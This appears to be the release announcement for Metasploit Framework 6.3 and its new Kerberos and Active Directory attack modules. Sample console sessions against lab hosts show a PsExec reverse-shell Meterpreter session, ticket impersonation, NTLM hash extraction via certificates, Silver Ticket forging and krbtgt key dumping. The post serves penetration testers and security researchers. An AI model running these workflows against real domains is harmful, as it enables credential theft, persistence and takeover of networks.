The Metasploit team is pleased to announce the release of Metasploit Framework 6.3, which adds native support for Kerberos authentication, incorporates new modules to conduct a wide range of Active Directory attacks, and simplifies complex workflows to support faster and more intuitive security testing.
Background
Kerberos is an authentication protocol that is commonly used to verify the identity of a user or a host in Windows environments. Kerberos support is built into most operating systems, but it’s best known as the authentication protocol used in Active Directory implementations. Thousands of organizations worldwide rely on Active Directory to define user groups and permissions and to provision network resources.
Kerberos and Active Directory more broadly have been prime attack targets for years and have featured prominently in both threat actor and pen tester playbooks. A fresh wave of Active Directory attacks proliferated in mid-2021, after researchers Will Schroeder and Lee Christensen published a technical whitepaper on a slew of novel attack techniques targeting Active Directory Certificate Services (AD CS). AD CS is a popular tool that allows administrators to implement public key infrastructure, and to issue and manage public key certificates. Abusing AD CS gave adversaries and red teams fresh opportunities to escalate privileges, move laterally, and establish persistence within Windows environments.
More than ever, first-class support for Active Directory and Kerberos-based attack techniques is critical to many pen testers and security researchers as they look to demonstrate risk to clients and the public. Plenty of new tooling has sprung up to facilitate offensive security operations in this space, but much of that tooling requires operators to manage their own tickets and environment variables, and/or is too narrowly scoped to support end-to-end attack workflows. As a result, many operators find themselves using multiple purpose-built tools to accomplish specific pieces of their playbooks, and then having to track ticket information manually to pursue broader objectives.
New in Metasploit 6.3
Metasploit Framework 6.3 streamlines Kerberos and Active Directory attack workflows by allowing users to authenticate to multiple services via Kerberos and build attack chains with new modules that request, forge, and convert tickets between formats for use in other tools. Tickets are cached and stored in the Metasploit database as loot, which removes the need for manual management of environment variables. Attack workflows support pivoting over sessions out of the box, as users expect from Metasploit.
Highlights include:
- Native Kerberos authentication over HTTP, LDAP, MSSQL, SMB, and WinRM
- The ability to request Ticket-Granting Tickets (TGT) and Ticket-Granting Server (TGS) from the Key Distribution Center (KDC) if the user obtains a password, NT hash, or encryption key; users can also request tickets via PKINIT with certificates issued from AD CS
- Kerberos ticket inspection and debugging via the auxiliary/admin/kerberos/inspect_ticket module and the auxiliary/admin/kerberos/keytab module, which can generate Keytab files to allow decryption of Kerberos network traffic in Wireshark
- Fully automated privilege escalation via Certifried (CVE-2022–26923)
See a graph of Metasploit authentication methods here.
MSF 6.3 also includes new modules for key attack primitives in Active Directory Domain Services (AD DS) environments, including creation of computer accounts, abuse of Role Based Constrained Delegation (RBCD), and enumeration of 28 key data points via LDAP. AD DS modules include:
- auxiliary/admin/dcerpc/samr_computer, which can add, lookup, or delete computer accounts from an Active Directory domain
- auxiliary/admin/ldap/rbcd, which lets users configure an object in Active Directory to permit another object to impersonate any other account
- auxiliary/gather/ldap_query, which allows for remote LDAP server queries, including custom and group queries
In recent years, adversaries have frequently abused misconfigurations in AD CS to escalate privileges and maintain access to networks. Metasploit 6.3 adds new modules to find and execute certificate attacks, including:
- auxiliary/admin/dcerpc/icpr_cert, which supports issuing certs via AD CS
- auxiliary/gather/ldap_esc_vulnerable_cert_finder, which supports hunting for ESC1, ESC 2 and ESC 3 vulnerable certificates on the target AD CS server using LDAP
- auxiliary/admin/kerberos/get_ticket, which requests TGT/TGS tickets from the KDC using certificates by way of PKINIT
Additional features and improvements since Metasploit 6.2 include:
- A sixth getsystem technique that leverages the EFSRPC API to elevate a user with the SeImpersonatePrivilege permission to NT AUTHORITY\SYSTEM ("EfsPotato")
- Better Linux credential extraction through native Mimipenguin support in Metasploit
- Meterpreter support for running Cobalt Strike’s Beacon Object Files (BOF) — many thanks to the TrustedSec team!
- A rewrite of Metasploit’s datastore to resolve common errors, address edge cases, and improve user quality of life
- Updated show options support that lets module authors specify the conditions under which options are relevant to the user (e.g., a particular action or datastore value being set)
Example workflows
Below are some sample workflows for common actions supported in Metasploit 6.3. Additional workflows and context on Kerberos have been documented on the Metasploit docs site. This documentation is open-source, and contributions are welcome.
Kerberos Service Authentication
Opening a WinRM session:
msf6 > use auxiliary/scanner/winrm/winrm_login
msf6 auxiliary(scanner/winrm/winrm_login) > run rhost=192.168.123.13 username=Administrator password=p4$$w0rd winrm::auth=kerberos domaincontrollerrhost=192.168.123.13 winrm::rhostname=dc3.demo.local domain=demo.local
[+] 192.168.123.13:88 - Received a valid TGT-Response
[*] 192.168.123.13:5985 - TGT MIT Credential Cache ticket saved to /Users/user/.msf4/loot/20230118120604_default_192.168.123.13_mit.kerberos.cca_451736.bin
[+] 192.168.123.13:88 - Received a valid TGS-Response
[*] 192.168.123.13:5985 - TGS MIT Credential Cache ticket saved to /Users/user/.msf4/loot/20230118120604_default_192.168.123.13_mit.kerberos.cca_889546.bin
[+] 192.168.123.13:88 - Received a valid delegation TGS-Response
[+] 192.168.123.13:88 - Received AP-REQ. Extracting session key...
[+] 192.168.123.13:5985 - Login Successful: demo.local\Administrator:p4$$w0rd
[*] Command shell session 1 opened (192.168.123.1:50722 -> 192.168.123.13:5985) at 2023-01-18 12:06:05 +0000
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/winrm/winrm_login) > sessions -i -1
[*] Starting interaction with 1...
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Users\Administrator>
Querying LDAP for accounts:
msf6 > use auxiliary/gather/ldap_query
msf6 auxiliary(gather/ldap_query) > run action=ENUM_ACCOUNTS rhost=192.168.123.13 username=Administrator password=p4$$w0rd ldap::auth=kerberos ldap::rhostname=dc3.demo.local domain=demo.local domaincontrollerrhost=192.168.123.13
[*] Running module against 192.168.123.13
[+] 192.168.123.13:88 - Received a valid TGT-Response
[*] 192.168.123.13:389 - TGT MIT Credential Cache ticket saved to /Users/user/.msf4/loot/20230118120714_default_192.168.123.13_mit.kerberos.cca_216797.bin
[+] 192.168.123.13:88 - Received a valid TGS-Response
[*] 192.168.123.13:389 - TGS MIT Credential Cache ticket saved to /Users/user/.msf4/loot/20230118120714_default_192.168.123.13_mit.kerberos.cca_638903.bin
[+] 192.168.123.13:88 - Received a valid delegation TGS-Response
[*] Discovering base DN automatically
[+] 192.168.123.13:389 Discovered base DN: DC=adf3,DC=local
CN=Administrator CN=Users DC=adf3 DC=local
==========================================
Name Attributes
---- ----------
badpwdcount 0
pwdlastset 133184302034979121
samaccountname Administrator
useraccountcontrol 512
... etc ...
Running PsExec against a host:
msf6 > use exploit/windows/smb/psexec
msf6 exploit(windows/smb/psexec) > run rhost=192.168.123.13 username=Administrator password=p4$$w0rd smb::auth=kerberos domaincontrollerrhost=192.168.123.13 smb::rhostname=dc3.demo.local domain=demo.local
[*] Started reverse TCP handler on 192.168.123.1:4444
[*] 192.168.123.13:445 - Connecting to the server...
[*] 192.168.123.13:445 - Authenticating to 192.168.123.13:445|demo.local as user 'Administrator'...
[+] 192.168.123.13:445 - 192.168.123.13:88 - Received a valid TGT-Response
[*] 192.168.123.13:445 - 192.168.123.13:445 - TGT MIT Credential Cache ticket saved to /Users/user/.msf4/loot/20230118120911_default_192.168.123.13_mit.kerberos.cca_474531.bin
[+] 192.168.123.13:445 - 192.168.123.13:88 - Received a valid TGS-Response
[*] 192.168.123.13:445 - 192.168.123.13:445 - TGS MIT Credential Cache ticket saved to /Users/user/.msf4/loot/20230118120911_default_192.168.123.13_mit.kerberos.cca_169149.bin
[+] 192.168.123.13:445 - 192.168.123.13:88 - Received a valid delegation TGS-Response
[*] 192.168.123.13:445 - Selecting PowerShell target
[*] 192.168.123.13:445 - Executing the payload...
[+] 192.168.123.13:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (175686 bytes) to 192.168.123.13
[*] Meterpreter session 6 opened (192.168.123.1:4444 -> 192.168.123.13:49738) at 2023-01-18 12:09:13 +0000
meterpreter >
Connecting to a Microsoft SQL Server instance and running a query:
msf6 > use auxiliary/admin/mssql/mssql_sql
msf6 auxiliary(admin/mssql/mssql_sql) > rerun 192.168.123.13 domaincontrollerrhost=192.168.123.13 username=administrator password=p4$$w0rd mssql::auth=kerberos mssql::rhostname=dc3.demo.local mssql::domain=demo.local sql='select auth_scheme from sys.dm_exec_connections where session_id=@@spid'
[*] Reloading module...
[*] Running module against 192.168.123.13
[*] 192.168.123.13:1433 - 192.168.123.13:88 - Valid TGT-Response
[+] 192.168.123.13:1433 - 192.168.123.13:88 - Valid TGS-Response
[*] 192.168.123.13:1433 - 192.168.123.13:88 - TGS MIT Credential Cache saved to ~/.msf4/loot/20220630193907_default_192.168.123.13_windows.kerberos_556101.bin
[*] 192.168.123.13:1433 - SQL Query: select auth_scheme from sys.dm_exec_connections where session_id=@@spid
[*] 192.168.123.13:1433 - Row Count: 1 (Status: 16 Command: 193)
auth_scheme
-----------
KERBEROS
[*] Auxiliary module execution completed
Kerberos klist support
When running Metasploit with a database, all Kerberos tickets will be persisted into the database. The klist command can be used to view these persisted tickets. It is a top-level command and can be run even if a module is in use:
msf6 > klist
Kerberos Cache
==============
host principal sname issued status path
---- --------- ----- ------ ------ ----
192.168.159.10 [email protected] krbtgt/[email protected] 2022-12-15 18:25:48 -0500 >>expired<< /home/smcintyre/.msf4/loot/20221215182546_default_192.168.159.10_mit.kerberos.cca_867855.bin
192.168.159.10 [email protected] cifs/[email protected] 2022-12-15 18:25:48 -0500 >>expired<< /home/smcintyre/.msf4/loot/20221215182546_default_192.168.159.10_mit.kerberos.cca_699376.bin
192.168.159.10 [email protected] krbtgt/[email protected] 2022-12-16 14:51:50 -0500 valid /home/smcintyre/.msf4/loot/20221216145149_default_192.168.159.10_mit.kerberos.cca_782487.bin
192.168.159.10 [email protected] cifs/[email protected] 2022-12-16 17:07:48 -0500 valid /home/smcintyre/.msf4/loot/20221216170747_default_192.168.159.10_mit.kerberos.cca_156303.bin
192.168.159.10 [email protected] cifs/[email protected] 2022-12-16 17:08:26 -0500 valid /home/smcintyre/.msf4/loot/20221216170825_default_192.168.159.10_mit.kerberos.cca_196712.bin
192.168.159.10 [email protected] krbtgt/[email protected] 2022-12-16 15:03:03 -0500 valid /home/smcintyre/.msf4/loot/20221216150302_default_192.168.159.10_mit.kerberos.cca_729805.bin
192.168.159.10 [email protected] krbtgt/[email protected] 2022-12-16 15:25:16 -0500 valid /home/smcintyre/.msf4/loot/20221216152515_default_192.168.159.10_mit.kerberos.cca_934698.bin
The klist command also supports the -v flag for showing additional detail.
Requesting tickets
The auxiliary/admin/kerberos/get_ticket module can be used to request TGT/TGS tickets from the KDC. For instance the following example will request a TGS impersonating the Administrator account:
msf6 auxiliary(admin/kerberos/get_ticket) > run verbose=true rhosts=10.0.0.24 domain=mylab.local user=serviceA password=123456 action=GET_TGS spn=cifs/dc02.mylab.local impersonate=Administrator
[*] Running module against 10.0.0.24
[*] 10.0.0.24:88 - Getting TGS impersonating [email protected] (SPN: cifs/dc02.mylab.local)
[+] 10.0.0.24:88 - Received a valid TGT-Response
[*] 10.0.0.24:88 - TGT MIT Credential Cache saved to /home/msfuser/.msf4/loot/20221201210211_default_10.0.0.24_mit.kerberos.cca_667626.bin
[+] 10.0.0.24:88 - Received a valid TGS-Response
[+] 10.0.0.24:88 - Received a valid TGS-Response
[*] 10.0.0.24:88 - TGS MIT Credential Cache saved to /home/msfuser/.msf4/loot/20221201210211_default_10.0.0.24_mit.kerberos.cca_757041.bin
[*] Auxiliary module execution completed

The auxiliary/admin/kerberos/get_ticket module also supports authentication via PKINIT with the CERT_FILE and CERT_PASSWORD options. When used with the GET_HASH action, a user-to-user (U2U) authentication TGS will be requested, from which the NT hash can be calculated. This allows a user to obtain the NTLM hash for the account for which the certificate was issued.
msf6 auxiliary(admin/kerberos/get_ticket) > get_hash rhosts=192.168.159.10 cert_file=/home/smcintyre/.msf4/loot/20230126155141_default_192.168.159.10_windows.ad.cs_404736.pfx
[*] Running module against 192.168.159.10
[+] 192.168.159.10:88 - Received a valid TGT-Response
[*] 192.168.159.10:88 - TGT MIT Credential Cache ticket saved to /home/smcintyre/.msf4/loot/20230126155217_default_192.168.159.10_mit.kerberos.cca_813470.bin
[*] 192.168.159.10:88 - Getting NTLM hash for [email protected]
[+] 192.168.159.10:88 - Received a valid TGS-Response
[*] 192.168.159.10:88 - TGS MIT Credential Cache ticket saved to /home/smcintyre/.msf4/loot/20230126155217_default_192.168.159.10_mit.kerberos.cca_485504.bin
[+] Found NTLM hash for smcintyre: aad3b435b51404eeaad3b435b51404ee:7facdc498ed1680c4fd1448319a8c04f
[*] Auxiliary module execution completed
msf6 auxiliary(admin/kerberos/get_ticket) >
Forging tickets
After compromising a KDC or service account, users can forge Kerberos tickets for persistence. The auxiliary/admin/kerberos/forge_ticket module can forge Golden Tickets with the KRBTGT account hash, or Silver Tickets with service hashes:
msf6 auxiliary(admin/kerberos/forge_ticket) > run action=FORGE_SILVER domain=demo.local domain_sid=S-1-5-21-1266190811-2419310613-1856291569 nthash=fbd103200439e14d4c8adad675d5f244 user=Administrator spn=cifs/dc3.demo.local
[+] MIT Credential Cache ticket saved on /Users/user/.msf4/loot/20220831223726_default_192.168.123.13_kerberos_ticket._550522.bin
[*] Auxiliary module execution completed
Kerberos debugging support
Metasploit 6.3 also introduces new tools that will make it easier for module developers and researchers to target Kerberos environments.
The new auxiliary/admin/kerberos/inspect_ticket module can show the contents of a Kerberos ticket, including decryption support if the key is known after running the auxiliary/gather/windows_secrets_dump module or similar:
msf6 > use auxiliary/admin/kerberos/inspect_ticket
msf6 auxiliary(admin/kerberos/inspect_ticket) > run AES_KEY=4b912be0366a6f37f4a7d571bee18b1173d93195ef76f8d1e3e81ef6172ab326 TICKET_PATH=/path/to/ticket
Primary Principal: [email protected]
Ccache version: 4
Creds: 1
Credential[0]:
Server: cifs/[email protected]
Client: [email protected]
Ticket etype: 18 (AES256)
Key: 3436643936633032656264663030393931323461366635653364393932613763
Ticket Length: 978
Subkey: false
Addresses: 0
Authdatas: 0
Times:
Auth time: 2022-11-21 13:52:00 +0000
Start time: 2022-11-21 13:52:00 +0000
End time: 2032-11-18 13:52:00 +0000
Renew Till: 2032-11-18 13:52:00 +0000
Ticket:
Ticket Version Number: 5
Realm: WINDOMAIN.LOCAL
Server Name: cifs/dc.windomain.local
Encrypted Ticket Part:
Ticket etype: 18 (AES256)
Key Version Number: 2
Decrypted (with key: 4b912be0366a6f37f4a7d571bee18b1173d93195ef76f8d1e3e81ef6172ab326):
Times:
Auth time: 2022-11-21 13:52:00 UTC
Start time: 2022-11-21 13:52:00 UTC
End time: 2032-11-18 13:52:00 UTC
Renew Till: 2032-11-18 13:52:00 UTC
Client Addresses: 0
Transited: tr_type: 0, Contents: ""
Client Name: 'Administrator'
Client Realm: 'WINDOMAIN.LOCAL'
Ticket etype: 18 (AES256)
Encryption Key: 3436643936633032656264663030393931323461366635653364393932613763
Flags: 0x50a00000 (FORWARDABLE, PROXIABLE, RENEWABLE, PRE_AUTHENT)
PAC:
Validation Info:
Logon Time: 2022-11-21 13:52:00 +0000
Logoff Time: Never Expires (inf)
Kick Off Time: Never Expires (inf)
Password Last Set: No Time Set (0)
Password Can Change: No Time Set (0)
Password Must Change: Never Expires (inf)
Logon Count: 0
Bad Password Count: 0
User ID: 500
Primary Group ID: 513
User Flags: 0
User Session Key: 00000000000000000000000000000000
User Account Control: 528
Sub Auth Status: 0
Last Successful Interactive Logon: No Time Set (0)
Last Failed Interactive Logon: No Time Set (0)
Failed Interactive Logon Count: 0
SID Count: 0
Resource Group Count: 0
Group Count: 5
Group IDs:
Relative ID: 513, Attributes: 7
Relative ID: 512, Attributes: 7
Relative ID: 520, Attributes: 7
Relative ID: 518, Attributes: 7
Relative ID: 519, Attributes: 7
Logon Domain ID: S-1-5-21-3541430928-2051711210-1391384369
Effective Name: 'Administrator'
Full Name: ''
Logon Script: ''
Profile Path: ''
Home Directory: ''
Home Directory Drive: ''
Logon Server: ''
Logon Domain Name: 'WINDOMAIN.LOCAL'
Client Info:
Name: 'Administrator'
Client ID: 2022-11-21 13:52:00 +0000
Pac Server Checksum:
Signature: 04e5ab061c7a909a26b122c2
Pac Privilege Server Checksum:
Signature: 710bb183858257f41021bd7e
Metasploit has also added first-class support for the Keytab file format for storing the encryption keys of principals. This can be used in Wireshark to automatically decrypt KRB5 network traffic.
For instance, if Metasploit’s database is configured when running the secretsdump module against a domain controller, the extracted Kerberos keys will be persisted in Metasploit’s database:
# Secrets dump
msf6 > use auxiliary/gather/windows_secrets_dump
msf6 auxiliary(gather/windows_secrets_dump) > run smbuser=Administrator smbpass=p4$$w0rd rhosts=192.168.123.13
... ommitted ...
# Kerberos keys:
Administrator:aes256-cts-hmac-sha1-96:56c3bf6629871a4e4b8ec894f37489e823bbaecc2a0a4a5749731afa9d158e01
Administrator:aes128-cts-hmac-sha1-96:df990c21c4e8ea502efbbca3aae435ea
Administrator:des-cbc-md5:ad49d9d92f5da170
Administrator:des-cbc-crc:ad49d9d92f5da170
krbtgt:aes256-cts-hmac-sha1-96:e1c5500ffb883e713288d8037651821b9ecb0dfad89e01d1b920fe136879e33c
krbtgt:aes128-cts-hmac-sha1-96:ba87b2bc064673da39f40d37f9daa9da
krbtgt:des-cbc-md5:3ddf2f627c4cbcdc
... ommitted ...
[*] Auxiliary module execution completed
These Kerberos encryption keys can then be exported to a new Keytab file with the admin/kerberos/keytab module:
# Export to keytab
msf6 auxiliary(gather/windows_secrets_dump) > use admin/kerberos/keytab
msf6 auxiliary(admin/kerberos/keytab) > run action=EXPORT keytab_file=./example.keytab
[+] keytab saved to ./example.keytab
Keytab entries
==============
kvno type principal hash date
---- ---- --------- ---- ----
1 1 (DES_CBC_CRC) [email protected] 3e5d83fe4594f261 1970-01-01 01:00:00 +0100
1 17 (AES128) ADF3\[email protected] 967ccd1ffb9bff7900464b6ea383ee5b 1970-01-01 01:00:00 +0100
1 3 (DES_CBC_MD5) ADF3\[email protected] 62336164643537303830373630643133 1970-01-01 01:00:00 +0100
1 18 (AES256) [email protected] 56c3bf6629871a4e4b8ec894f37489e823bbaecc2a0a4a5749731afa9d158e01 1970-01-01 01:00:00 +0100
1 17 (AES128) [email protected] df990c21c4e8ea502efbbca3aae435ea 1970-01-01 01:00:00 +0100
1 3 (DES_CBC_MD5) [email protected] ad49d9d92f5da170 1970-01-01 01:00:00 +0100
1 1 (DES_CBC_CRC) [email protected] ad49d9d92f5da170 1970-01-01 01:00:00 +0100
1 18 (AES256) [email protected] e1c5500ffb883e713288d8037651821b9ecb0dfad89e01d1b920fe136879e33c 1970-01-01 01:00:00 +0100
1 17 (AES128) [email protected] ba87b2bc064673da39f40d37f9daa9da 1970-01-01 01:00:00 +0100
1 3 (DES_CBC_MD5) [email protected] 3ddf2f627c4cbcdc 1970-01-01 01:00:00 +0100
... ommitted ...
[*] Auxiliary module execution completed

Once the new Keytab file is created, modify Wireshark to use the exported encryption keys in Edit -> Preferences -> Protocols -> KRB5, and select try to decrypt Kerberos blobs. Now Wireshark will automatically try to decrypt Kerberos blobs — the blue highlighted lines show Wireshark’s decryption working:
Certifried privilege escalation
Metasploit 6.3 adds an auxiliary module that exploits a privilege escalation vulnerability known as Certifried (CVE-2022–26923) in AD CS. The module will generate a valid certificate impersonating the Domain Controller (DC) computer account, and this certificate is then used to authenticate to the target as the DC account using PKINIT pre-authentication mechanism. The module will get and cache the TGT for this account along with its NTLM hash. Finally, it requests a TGS impersonating a privileged user (Administrator by default). This TGS can then be used by other modules or external tools.

Updated show options support
Previous to Metasploit 6.3 the show options and show advanced commands would display a module’s supported options in a single list.
Now module authors can add additional metadata to specify conditions for when options are relevant to the user, such as a particular action or datastore value being set. Metasploit will then logically group these options together when presenting to them to the user:
Get it
Existing Metasploit Framework users can update to the latest release of Metasploit Framework via the msfupdate command.
New users can either download the latest release through our nightly installers, or if you are a git user, you can clone the Metasploit Framework repo (master branch) for the latest release.
Thanks to both Rapid7 developers and Metasploit community members for all their hard work on delivering this latest set of Metasploit features, in particular: Alan Foster, Ashley Donaldson, Brendan Watters, Chris Granleese, Christophe de la Fuente, Dean Welch, Grant Willcox, Jack Heysel, Jacquie Harris, Jeffrey Martin, Matthew Mathur, Navya Harika Karaka, Shelby Pace, Simon Janusz, Spencer McIntyre, and Zach Goldman.